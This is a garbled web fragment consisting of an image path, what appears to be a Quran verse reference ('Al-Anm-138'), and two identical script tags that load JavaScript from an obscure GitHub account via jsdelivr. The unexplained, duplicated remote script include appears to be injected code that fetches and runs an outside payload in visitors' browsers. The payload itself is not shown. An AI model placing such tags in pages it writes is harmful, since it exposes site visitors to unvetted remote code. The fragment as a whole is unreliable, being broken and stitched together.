 ( - Al-Anm-138)                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  